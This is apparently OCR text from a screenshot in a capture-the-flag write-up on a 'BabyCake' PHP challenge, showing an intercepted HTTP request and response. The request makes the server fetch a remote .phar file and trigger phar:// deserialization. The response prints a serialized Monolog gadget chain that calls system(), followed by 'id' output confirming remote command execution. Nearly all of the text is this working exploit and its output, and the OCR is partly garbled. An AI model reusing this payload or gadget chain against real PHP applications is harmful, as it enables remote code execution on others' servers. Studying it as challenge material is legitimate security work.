 Request
Raw Params Headers Hex
POST
/?url=http://4 9/demo.phar&data[demo]=@phar:///var/www/html/BabyCake/tmp/
cache/mycache/127.0.0.1/a488b557bd7aaaf648277b4147edbfac/body.cache HTTP/1.1
Host: 0.0.0.0:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9q
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
<?php __HALT_COMPILER(); ?>
f O:32:"Monolog\Handler\SyslogUdpHa
ndler":1:{s:9:" * socket";O:29:"Monolog\Handler\BufferHandler":7:{s:10:" *
handler";O:29:"Monolog\Handler\BufferHandler":7:{s:10:" * handler";N;s:1
3:" * bufferSize";i:-1;s:9:" * buffer";a:1:{i:0;a:2:{i:0;s:2:"id";s:5:"level";N;}}
s:8:" * level";N;s:14:" * initialized";b:1;s:14:" * bufferLimit";i:-1;s:13:"
* processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}s:13:" * bufferSize";
i:-1;s:9:" * buffer";a:1:{i:0;a:2:{i:0;s:2:"id";s:5:"level";N;}}s:8:" * level";N;s
:14:" * initialized";b:1;s:14:" * bufferLimit";i:-1;s:13:" * processors";a:2
:{i:0;s:7:"current";i:1;s:6:"system";}}} test.txt 3oe\ ~
test ;aU'- x x 8i* GBMBuid=1000(evilk0)
gid=1000(evilk0)
组=1000(evilk0),7(lp),27(sudo),100(users),109(netdev)
),124(sambashare)
红日安全